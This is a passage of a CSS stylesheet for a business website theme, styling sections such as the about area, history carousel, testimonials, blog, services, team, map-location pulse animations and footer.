}

.about-area .xs-about-wrapper {
  margin-top: 30px;
}

.about-area .about-content {
  margin-bottom: 45px;
}

.about-area .single-about-image {
  background-repeat: no-repeat;
  -webkit-background-size: cover;
          background-size: cover;
  background-position: center center;
  height: 350px;
  width: 66%;
}

.about-area .xs-about-image-wrapper {
  position: relative;
}

.about-area .xs-about-image-wrapper .xs-about-intro {
  position: absolute;
  right: 0;
  bottom: 0;
  max-width: 350px;
  background: #FF6C00;
  padding: 30px;
  color: #fff;
  padding-top: 35px;
}

.about-area .xs-about-image-wrapper .xs-about-intro h3 {
  font-weight: 300;
  color: #fff;
  font-size: 30px;
}

.about-area .xs-about-image-wrapper .xs-about-intro span {
  font-weight: 500;
}

.about-area .xs-about-image-wrapper p {
  color: #fff;
}

.xs-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*="owl-"] {
  top: 20px;
  background: #f5f5f5;
  color: #000;
  line-height: 33px;
}

.xs-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*="owl-"]:hover {
  background: #FF6C00;
  color: #fff;
}

/*==========================
      history area
===========================*/
.history-area .history-content {
  background: #fff;
  padding: 47px;
  padding-left: 14px;
}

.history-area .carousel-inner {
  margin-bottom: 45px;
}

.history-area .history-img {
  background-repeat: no-repeat;
  -webkit-background-size: cover;
          background-size: cover;
  background-position: center center;
}

.history-area .carousel-item {
  background: #fff;
}

.history-area .carousel-item [class*="col"] {
  padding: 0;
}

.history-area .carousel-indicators {
  position: relative;
  left: 0%;
  z-index: 5;
  width: 100%;
  padding-left: 0;
  margin-left: 0%;
  text-align: center;
  list-style: none;
}

.history-area .carousel-indicators:before {
  content: "";
  width: 100%;
  height: 2px;
  position: absolute;
  left: 0;
  top: 15px;
  background-color: #ddd;
  z-index: -1;
}

.history-area .carousel-indicators li {
  display: inline-block;
  width: 70px;
  height: 35px;
  line-height: 35px;
  margin: 0 35px;
  text-indent: 0px;
  cursor: pointer;
  color: #101010;
  border: 0px solid #fff;
  -webkit-border-radius: 0px;
          border-radius: 0px;
  margin-top: 40px;
  font-weight: 500;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
}

.history-area .carousel-indicators li:before {
  position: absolute;
  top: -30px;
  left: 50%;
  display: inline-block;
  width: 12px;
  height: 12px;
  content: "";
  -webkit-border-radius: 50%;
          border-radius: 50%;
  background: #101010;
  margin-left: -7px;
}

.history-area .carousel-indicators li.active {
  width: 70px;
  height: 35px;
  line-height: 35px;
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.15);
  color: #FF6C00;
  background: #fff;
}

.history-area .carousel-indicators li.active::before {
  background: #FF6C00;
}

.history-area .carousel-indicators li.active:after {
  position: absolute;
  top: -34px;
  left: 44%;
  display: inline-block;
  width: 20px;
  height: 20px;
  content: "";
  -webkit-border-radius: 50%;
          border-radius: 50%;
  margin-left: -7px;
  border: 1px solid #FF6C00;
}

.history-area .carousel-item-next,
.history-area .carousel-item-prev {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.primary-bg {
  background: #FF6C00;
}

/*===========================================
      testimonial area
=============================================*/
.testimonial-carousel p {
  font-style: italic;
  font-size: 18px;
  color: #fff;
}

.testimonial-carousel .single-testimonial .testimonial-footer {
  margin-top: 50px;
}

.testimonial-carousel .single-testimonial .testimonial-footer h3 {
  font-weight: 500;
  text-transform: uppercase;
  color: #fff;
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  display: inline-block;
  margin-bottom: 0;
}

.testimonial-carousel .single-testimonial .testimonial-footer h3 span {
  display: block;
  font-size: 14px;
  font-weight: 300;
  margin-top: 10px;
  text-align: left;
}

.testimonial-carousel .single-testimonial .testimonial-footer .client-info {
  margin-left: 15px;
}

.testimonial-carousel.owl-carousel .owl-item img {
  height: 80px;
  width: 80px;
}

.testimonial-carousel.owl-carousel.owl-theme .owl-nav [class*="owl-"] {
  background: none;
  color: #9f9f9f;
  font-size: 40px;
  top: 15%;
  right: 0;
}

.testimonial-carousel.owl-carousel.owl-theme .owl-nav [class*="owl-"]:hover {
  color: #FF6C00;
}

.testimonial-carousel.owl-carousel.owl-theme .owl-nav [class*="owl-prev"] {
  left: 0;
}

/*==========================
     latest blog area
===========================*/
.xs-blog {
  margin: 0;
}

.xs-blog .single-blog .post-meta {
  display: inline-block;
  color: #FF6C00;
  margin-bottom: 20px;
}

.xs-blog .single-blog .post-meta i {
  margin-right: 8px;
}

.xs-blog .single-blog .post-date {
  margin-left: 35px;
  color: #6c6b6f;
}

.xs-blog .single-blog .post-date i {
  color: #6c6b6f;
}

.xs-blog .single-blog h3 {
  font-weight: 400;
}

.xs-blog .single-blog h3 a {
  color: #101010;
}

.xs-blog .single-blog h3 a:hover {
  color: #FF6C00;
}

.xs-blog .blog-box {
  border: 1px solid #d2d2d2;
  padding: 40px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.xs-blog .blog-box:hover {
  background-color: #edf5f8;
}

.xs-blog .blog-box:hover .btn-link i {
  opacity: 1;
  padding-left: 10px;
}

.xs-blog .blog-box:hover .xs-post-title a {
  color: #FF6C00;
}

.xs-blog .blog-box:nth-of-type(2) {
  margin-left: -1px;
  margin-right: -1px;
}

.xs-blog .btn-link i {
  font-size: 17px;
  opacity: 0;
  -webkit-transition: all ease-in-out 300ms;
  -o-transition: all ease-in-out 300ms;
  transition: all ease-in-out 300ms;
}

/*==========================
      service area
===========================*/
.xs-service-area {
  padding-bottom: 40px;
}

.xs-service-area .xs-service-wrapper .xs-service-img {
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.xs-service-area .xs-service-wrapper .xs-service-img img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.xs-service-area .xs-service-wrapper .xs-service-box-img i {
  font-size: 50px;
  color: #FF6C00;
}

.xs-service-area .xs-service-wrapper .service-box-info {
  padding-left: 80px;
}

.xs-service-area .xs-service-wrapper .service-box-info.top {
  padding-left: 0px;
}

.xs-service-area .xs-service-wrapper .service-box-info p {
  font-weight: 400;
}

.xs-service-area .xs-service-wrapper .service-box-info .xs-title a {
  color: #252a37;
}

.xs-service-area .xs-service-wrapper:hover .xs-service-img img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.xs-service-area .xs-service-wrapper:hover .xs-service-box-img {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-animation: bounce 0.4s ease-in-out 2 alternate;
  animation: bounce 0.4s ease-in-out 2 alternate;
}

.xs-service-area .xs-service-wrapper:hover .xs-title a {
  color: #FF6C00;
}

@-webkit-keyframes bounce {
  from {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
  to {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
}

@keyframes bounce {
  from {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
  to {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
}

/* ts service strategic */
.xs-service-strategic {
  padding-bottom: 10px;
}

.xs-service-strategic .xs-service-wrapper .service-box-info {
  padding-left: 0;
}

.xs-service-strategic .xs-service-wrapper .xs-service-box-img i {
  font-size: 50px;
  color: #FF6C00;
}

.xs-service-strategic .xs-service-wrapper .xs-service-box-img.pull-left {
  padding-right: 20px;
}

.xs-service-strategic .xs-service-wrapper .xs-title {
  font-size: 18px;
  margin-bottom: 0;
  font-family: "Open Sans", sans-serif;
  font-weight: 500;
  line-height: 26px;
}

.xs-service-strategic .xs-service-wrapper .xs-title a {
  color: #101010;
}

.xs-service-strategic .xs-service-wrapper .xs-title a:hover {
  color: #FF6C00;
}

.xs-service-strategic .xs-service-wrapper .btn-link {
  color: #666666;
  font-size: 15px;
}

.xs-service-strategic .xs-service-wrapper .btn-link i {
  margin-left: 0;
}

.service-menu,
.service-menu ul {
  padding-left: 0;
}

.service-menu li,
.service-menu ul li {
  list-style: none;
}

.service-menu li a,
.service-menu ul li a {
  display: block;
  padding: 17px 30px;
  color: #252a37;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid #fff;
}

.service-menu li a:hover,
.service-menu ul li a:hover {
  background-color: #FF6C00;
  color: #fff;
}

/*==========================
      Related post area
===========================*/
.related-post-wrapper {
  margin-bottom: 35px;
}

.related-post-wrapper .related-post-img {
  width: 100%;
  overflow: hidden;
}

.related-post-wrapper .related-post-img img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.related-post-wrapper:hover .related-post-img img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.related-post-info {
  margin-top: 20px;
}

.related-post-info .xs-title {
  margin-bottom: 0;
}

.related-post-info .related-post-title {
  color: #ff5d34;
  margin-bottom: 10px;
}

.related-post-info .xs-title a {
  color: #252a37;
}

.related-post-info .xs-title a:hover {
  color: #ff5d34;
}

.projectthree .related-post-info {
  display: inline-block;
  position: absolute;
  background: #fff;
  bottom: 0;
  padding: 20px 40px;
  opacity: 0;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.relatedpostthree .grid-item:hover .related-post-info {
  opacity: 1;
}


/*==========================
      Recent Projects area
===========================*/
.recent-project-wrapper {
  margin-bottom: 35px;
}

.recent-project-wrapper .recent-project-img {
  width: 100%;
  overflow: hidden;
}

.recent-project-wrapper .recent-project-img img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.recent-project-wrapper:hover .recent-project-img img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.recent-project-info {
  margin-top: 20px;
}

.recent-project-info .xs-title {
  margin-bottom: 0;
}

.recent-project-info .project-title {
  color: #ff5d34;
  margin-bottom: 10px;
}

.recent-project-info .xs-title a {
  color: #252a37;
}

.recent-project-info .xs-title a:hover {
  color: #ff5d34;
}

.projectthree .recent-project-info {
  display: inline-block;
  position: absolute;
  background: #fff;
  bottom: 0;
  padding: 20px 40px;
  opacity: 0;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.projectthree .grid-item:hover .recent-project-info {
  opacity: 1;
}

/* ---- .Projects gallery grid-item ---- */
.grid-item img {
  display: block;
  max-width: 100%;
}

.xs-grid-item {
  margin: 0 -15px;
  background: transparent;
}

.xs-grid-item .grid-item {
  padding: 0 15px;
  margin-bottom: 30px;
}

.xs-grid-item .grid-item a.xs-popup {
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: block;
}

.xs-grid-item .grid-item a.xs-popup img {
  width: 100%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.xs-grid-item .grid-item a.xs-popup:hover img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

/*==========================
      features area
===========================*/
.xs-features {
  background-repeat: no-repeat;
  -webkit-background-size: cover;
          background-size: cover;
  background-position: center center;
}

.xs-features .features-project [class*="col"] {
  padding: 0;
  position: relative;
  overflow: hidden;
}

.xs-features .features-project [class*="col"]:hover .single-project {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.xs-features .features-project .single-project {
  background-repeat: no-repeat;
  -webkit-background-size: cover;
          background-size: cover;
  background-position: center center;
  position: relative;
  z-index: 1;
  min-height: 450px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.xs-features .features-project .single-project:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: #000;
  opacity: 0.4;
  z-index: -1;
}

.xs-features .features-project .single-project i {
  font-size: 70px;
  color: #fff;
  display: block;
}

.xs-features .features-project .single-project h4 {
  font-size: 18px;
  margin-top: 30px;
  font-family: "Open Sans", sans-serif;
  margin-bottom: 30px;
  color: #fff;
}

.xs-features .features-project .single-project p {
  color: #fff;
}

.xs-features .features-project .single-project .project-content {
  position: absolute;
  left: 30px;
  bottom: 0;
  -webkit-transition: all ease 400ms;
  -o-transition: all ease 400ms;
  transition: all ease 400ms;
  right: 30px;
}

.xs-features .features-project .single-project .project-info {
  background: rgba(255, 92, 35, 0.85);
  padding: 65px 35px;
  overflow: hidden;
  opacity: 0;
  position: absolute;
  -webkit-transition: all 0.6s;
  -o-transition: all 0.6s;
  transition: all 0.6s;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.xs-features .features-project .single-project .xs-btn a {
  background: #fff;
  color: #FF6C00;
}

.xs-features .features-project .single-project:hover .project-info {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.xs-features .features-project .single-project:hover .project-content {
  opacity: 0;
}

.xs-project-details .owl-carousel.owl-theme .owl-nav [class*="owl-"],
.xs-features .owl-carousel.owl-theme .owl-nav [class*="owl-"] {
  background: none;
  color: #9f9f9f;
  font-size: 50px;
  top: 50%;
  right: -75px;
}

.xs-project-details .owl-carousel.owl-theme .owl-nav [class*="owl-"]:hover,
.xs-features .owl-carousel.owl-theme .owl-nav [class*="owl-"]:hover {
  color: #FF6C00;
}

.xs-project-details .owl-carousel.owl-theme .owl-nav [class*="owl-prev"],
.xs-features .owl-carousel.owl-theme .owl-nav [class*="owl-prev"] {
  left: -75px;
}

/*==========================
      team area
===========================*/
.xs-team-classic .xs-team-classic-wrapper .team-social-classic ul {
  padding: 0;
}

.xs-team-classic .xs-team-classic-wrapper .xs-team-img img {
  width: 100%;
}

.team-area .xs-team-wrapper {
  position: relative;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.team-area .xs-team-img {
  position: relative;
}

.team-area .xs-team-img img {
  width: 100%;
}

.team-area .xs-team-img:after {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(255, 92, 35, 0.7);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease-in-out 0.3s;
  -o-transition: all ease-in-out 0.3s;
  transition: all ease-in-out 0.3s;
}

.team-area .xs-team-info {
  border: 1px solid #d8d8d8;
  border-top: none;
  padding: 20px 10px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.team-area .team-social {
  position: absolute;
  top: 35%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all ease-in-out 0.3s;
  -o-transition: all ease-in-out 0.3s;
  transition: all ease-in-out 0.3s;
  left: 0;
  right: 0;
  margin: auto;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}

.team-area .team-social ul {
  padding: 0;
}

.team-area .team-social-classic {
  margin-top: 10px;
}

.team-area .team-social li,
.team-area .team-social-classic li {
  list-style: none;
  display: inline-block;
}

.team-area .team-social li a,
.team-area .team-social-classic li a {
  margin-right: 15px;
  font-size: 24px;
  color: #fff;
}

.team-area .team-social-classic li a {
  color: #101010;
  font-size: 14px;
}

.team-area .team-name {
  font-size: 24px;
  color: #101010;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.team-area .team-designation {
  margin-bottom: 0;
}

.team-area .xs-team-wrapper:hover .team-social {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.team-area .xs-team-wrapper:hover .xs-team-img:after {
  opacity: 1;
  visibility: visible;
}

.team-area .xs-team-wrapper:hover .team-name {
  color: #FF6C00;
}

.team-area .xs-team-wrapper:hover .xs-team-info {
  border-color: transparent;
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.15);
          box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.15);
}

/*==========================
      Working  process
===========================*/
.application-process-img {
  height: 195px;
  width: 195px;
  text-align: center;
  border: 10px solid #edf5f8;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  line-height: 175px;
  position: relative;
  display: inline-block;
}

.application-process-img:after {
  position: absolute;
  right: 88px;
  top: 50%;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-image: url(../images/career/long-arrow.png);
  content: "";
}

.application-process-img.first:after {
  display: none;
}

.xs-application-process h3 {
  margin-top: 30px;
  font-size: 24px;
  margin-bottom: 0;
}

/* work process list */
.work-process-list {
  position: relative;
  z-index: 1;
}

.work-process-list:after {
  position: absolute;
  left: 20px;
  top: 0;
  width: 1px;
  height: 95%;
  content: "";
  border: 1px dashed #ffae99;
  z-index: -1;
}

.work-process-list li {
  position: relative;
  margin-bottom: 30px;
}

.work-process-list .working-num {
  color: #fff;
  font-size: 20px;
  font-weight: 500;
  width: 40px;
  height: 40px;
  background: #ff5d34;
  line-height: 40px;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  text-align: center;
  position: absolute;
  left: 0;
}

.work-process-list .working-text {
  left: 60px;
  top: 5px;
  padding-left: 60px;
}

/*==================================================
 Chart
================================================== */
.graph-wrapper {
  margin-top: 50px;
}

.graph-caption {
  text-align: center;
}

.graph-caption span {
  position: relative;
  padding: 0 25px;
}

.graph-caption span:after {
  position: absolute;
  left: 0;
  top: 50%;
  width: 15px;
  height: 15px;
  content: "";
  background: #FF6C00;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  margin-top: -7px;
}

.graph-caption span.blue-round:after {
  background: #2154cf;
}

#graph {
  width: 85%;
  height: 350px;
  margin: 0 auto;
}

.morris-hover {
  z-index: 1;
}

/* ==========================
     map Location
=========================== */
.location {
  display: inline-block;
}

.location_indicator {
  position: relative;
  width: 5px;
  height: 5px;
  background-color: #FF6C00;
  -webkit-border-radius: 50%;
          border-radius: 50%;
}

.location_indicator::before,
.location_indicator::after {
  position: absolute;
  content: "";
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  height: 100%;
  width: 100%;
  background-color: #FF6C00;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  -webkit-animation: pulse 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
  animation: pulse 3s infinite cubic-bezier(0.4, 0, 1, 1) both;
}

.location_indicator::after {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 217, 204, 0.2);
    box-shadow: 0 0 0 0 rgba(255, 217, 204, 0.2);
  }
  75% {
    -webkit-box-shadow: 0 0 0 23px #ffd9cc;
    box-shadow: 0 0 0 23px #ffd9cc;
  }
  100% {
    -webkit-box-shadow: 0 0 0 0px #ffd9cc;
    box-shadow: 0 0 0 0px #ffd9cc;
  }
}

@keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 rgba(255, 217, 204, 0.2);
    box-shadow: 0 0 0 0 rgba(255, 217, 204, 0.2);
  }
  75% {
    -webkit-box-shadow: 0 0 0 23px #ffd9cc;
    box-shadow: 0 0 0 23px #ffd9cc;
  }
  100% {
    -webkit-box-shadow: 0 0 0 0px #ffd9cc;
    box-shadow: 0 0 0 0px #ffd9cc;
  }
}

.tooltip.show {
  opacity: 1;
}

.tooltip .tooltip-inner {
  padding: 15px;
  width: 100%;
  max-width: 300px;
  text-align: left;
  background: #c6d2d6;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
}

.location-name {
  font-size: 24px;
  font-weight: 500;
  margin-bottom: 10px;
}

.location-des {
  color: #001541;
}

.tooltip .arrow::before {
  color: #ffffff;
}

.bs-tooltip-auto[x-placement^="top"] .arrow::before,
.bs-tooltip-top .arrow::before {
  border-top-color: currentColor;
}

.bs-tooltip-auto[x-placement^="bottom"] .arrow::before,
.bs-tooltip-bottom .arrow::before {
  border-bottom-color: currentColor;
}

.bs-tooltip-auto[x-placement^="right"] .arrow::before,
.bs-tooltip-right .arrow::before {
  border-right-color: currentColor;
}

.bs-tooltip-auto[x-placement^="left"] .arrow::before,
.bs-tooltip-left .arrow::before {
  border-left-color: currentColor;
}

.location-wrapper {
  position: relative;
}

.location-wrapper .location {
  position: absolute;
  width: 50px;
  height: 50px;
  border: 1px dashed #FF6C00;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  padding: 22px;
  animation: pulse 6s infinite cubic-bezier(0.5, 0, 1, 1) both;
  -webkit-animation: pulse 6s infinite cubic-bezier(0.5, 0, 1, 1) both;
}

.location-wrapper .location:nth-of-type(2) {
  animation: pulse 8s infinite cubic-bezier(0.5, 0, 1, 1) both;
  -webkit-animation: pulse 8s infinite cubic-bezier(0.5, 0, 1, 1) both;
}

.location-wrapper .location:nth-of-type(2) .location_indicator::before,
.location-wrapper .location:nth-of-type(2) .location_indicator::after {
  animation: pulse 4s infinite cubic-bezier(0.4, 0, 1, 1) both;
  -webkit-animation: pulse 4s infinite cubic-bezier(0.4, 0, 1, 1) both;
}

.location-wrapper .location:nth-of-type(3) {
  animation: pulse 3s infinite cubic-bezier(0.5, 0, 1, 1) both;
  -webkit-animation: pulse 3s infinite cubic-bezier(0.5, 0, 1, 1) both;
}

.location-wrapper .location:nth-of-type(3) .location_indicator::before,
.location-wrapper .location:nth-of-type(3) .location_indicator::after {
  animation: pulse 5s infinite cubic-bezier(0.5, 0, 1, 1) both;
  -webkit-animation: pulse 5s infinite cubic-bezier(0.5, 0, 1, 1) both;
}

.location-wrapper .location:nth-of-type(4) {
  animation: pulse 4s infinite cubic-bezier(0.5, 0, 1, 1) both;
  -webkit-animation: pulse 4s infinite cubic-bezier(0.5, 0, 1, 1) both;
}

.location-wrapper .location:nth-of-type(4) .location_indicator::before,
.location-wrapper .location:nth-of-type(4) .location_indicator::after {
  animation: pulse 6s infinite cubic-bezier(0.6, 0, 1, 1) both;
  -webkit-animation: pulse 6s infinite cubic-bezier(0.6, 0, 1, 1) both;
}

.location-wrapper .location:nth-of-type(5) {
  animation: pulse 4s infinite cubic-bezier(0.5, 0, 1, 1) both;
  -webkit-animation: pulse 4s infinite cubic-bezier(0.5, 0, 1, 1) both;
}

.location-wrapper .location:nth-of-type(5) .location_indicator::before,
.location-wrapper .location:nth-of-type(5) .location_indicator::after {
  animation: pulse 7s infinite cubic-bezier(0.7, 0, 1, 1) both;
  -webkit-animation: pulse 7s infinite cubic-bezier(0.7, 0, 1, 1) both;
}

.location-wrapper .location:nth-of-type(6) {
  animation: pulse 6s infinite cubic-bezier(0.5, 0, 1, 1) both;
  -webkit-animation: pulse 6s infinite cubic-bezier(0.5, 0, 1, 1) both;
}

.location-wrapper .location:nth-of-type(6) .location_indicator::before,
.location-wrapper .location:nth-of-type(6) .location_indicator::after {
  animation: pulse 8s infinite cubic-bezier(0.8, 0, 1, 1) both;
  -webkit-animation: pulse 8s infinite cubic-bezier(0.8, 0, 1, 1) both;
}

.location-wrapper .location:nth-of-type(7) {
  animation: pulse 7s infinite cubic-bezier(0.5, 0, 1, 1) both;
  -webkit-animation: pulse 7s infinite cubic-bezier(0.5, 0, 1, 1) both;
}

.location-wrapper .location:nth-of-type(7) .location_indicator::before,
.location-wrapper .location:nth-of-type(7) .location_indicator::after {
  animation: pulse 9s infinite cubic-bezier(0.9, 0, 1, 1) both;
  -webkit-animation: pulse 9s infinite cubic-bezier(0.9, 0, 1, 1) both;
}

/*========================
 video popup
 =======================*/
.video-btn {
  margin: auto;
  font-size: 20px;
  color: #FF6C00;
  text-align: center;
  width: 109px;
  height: 109px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  padding: 3px 0px;
  position: relative;
  display: inline-block;
}

.video-btn i {
  position: relative;
}

.video-btn:after {
  content: "";
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  display: block;
  border: 20px solid #736969;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  -webkit-animation: bubble-ripple 1.5s linear infinite;
  animation: bubble-ripple 1.5s linear infinite;
}

.video-btn .btn-hover-anim {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  display: block;
  border: 15px solid #656565;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  -webkit-animation: bubble-ripple 2s linear infinite;
  animation: bubble-ripple 2s linear infinite;
}

@-webkit-keyframes bubble-ripple {
  0% {
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
    opacity: 0.75;
  }
  25% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0.75;
  }
  100% {
    -webkit-transform: scale(1.7);
            transform: scale(1.7);
    opacity: 0;
  }
}

@keyframes bubble-ripple {
  0% {
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
    opacity: 0.75;
  }
  25% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0.75;
  }
  100% {
    -webkit-transform: scale(1.8);
            transform: scale(1.8);
    opacity: 0;
  }
}

/*==========================
      ts subscribe
===========================*/
.xs-subscribe {
  padding: 53px 0;
}

.xs-subscribe-wrapper {
  position: relative;
}

.xs-subscribe-wrapper:after {
  position: absolute;
  left: 0;
  bottom: -54px;
  width: 100%;
  height: 1px;
  content: "";
  background: #ddd;
}

.xs-newsletter .column-title {
  margin-bottom: 0;
}

.xs-newsletter .column-title i {
  color: #FF6C00;
}

.xs-newsletter-form .form-group {
  margin-bottom: 0;
}

.xs-newsletter-form .form-control {
  -webkit-border-radius: 0;
          border-radius: 0;
  border: none;
  position: relative;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.xs-newsletter-form .form-control::-webkit-input-placeholder {
  font-size: 14px;
}

.xs-newsletter-form .form-control:-ms-input-placeholder {
  font-size: 14px;
}

.xs-newsletter-form .form-control::-ms-input-placeholder {
  font-size: 14px;
}

.xs-newsletter-form .form-control::placeholder {
  font-size: 14px;
}

.xs-newsletter-form .btn {
  position: absolute;
  right: 15px;
  top: 0;
  padding: 0px 14px;
  height: 100%;
}

.xs-newsletter-form .btn:hover {
  opacity: 0.8;
  background-color: #FF6C00;
  color: #fff;
}

.xs-newsletter-form .btn i {
  font-size: 26px;
  line-height: 45px;
}

/*=====================================
      footer area
========================================*/
.xs-footer {
  background-repeat: no-repeat;
  -webkit-background-size: cover;
          background-size: cover;
  background-position: center center;
}

.xs-footer p {
  color: #d5d5d5;
  margin-top: 35px;
  padding-right: 45px;
}

.xs-footer h3 {
  color: #fff;
}

.xs-footer .contact {
  margin-top: 40px;
}

.xs-footer .contact h3 {
  font-size: 20px;
  margin-bottom: 10px;
}

.xs-footer .contact p {
  margin: 0;
}

.xs-footer .widget-title {
  font-weight: 500;
  margin-top: 15px;
  margin-bottom: 35px;
}

.xs-footer .list-arrow,
.xs-footer .menu {
  list-style: none;
  padding: 0;
}

.xs-footer .list-arrow li,
.xs-footer .menu li {
  line-height: normal;
  font-size: 15px;
  width: 50%;
  padding-bottom: 25px;
  float: left;
}

.xs-footer .list-arrow li:before,
.xs-footer .menu li:before {
  font-family: FontAwesome;
  content: "\f105";
  margin-right: 10px;
  color: #fff;
  font-size: 15px;
}

.xs-footer .list-arrow a,
.xs-footer .menu a {
  color: #d5d5d5;
}

.xs-footer .list-arrow a:hover,
.xs-footer .menu a:hover {
  color: #fc6a2a;
}

.xs-footer .week-schedule li,
.xs-footer .service-time li {
  width: 100%;
  color: #d5d5d5;
}

.xs-footer .week-schedule li:before,
.xs-footer .service-time li:before {
  content: none;
}

.xs-footer .week-schedule li span,
.xs-footer .service-time li span {
  float: right;
}

.copy-right {
  background: #FFFFFF;
  padding: 20px 0;
}

.copy-right .copyright-text {
  margin-top: 5px;
  color: #fff;
}

.footer-social {
  display: inline-block;
}

.footer-social li {
  list-style: none;
  display: inline-block;
}

.footer-social li a i {
  display: block;
  width: 40px;
  height: 40px;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  text-align: center;
  line-height: 40px;
  background: #000;
  margin-right: 5px;
  color: #fff;
}

.footer-social li .fa-facebook {
  background-color: #3b5998;
}

.footer-social li .fa-twitter {
  background-color: #55acee;
}

.footer-social li .fa-linkedin {
  background-color: #0976b4;
}

.footer-social li .fa-instagram {
  background-color: #b7242a;
}

.rtl .fixed-sidebar-social-menu .footer-social ul {
  padding-right: 0;
}

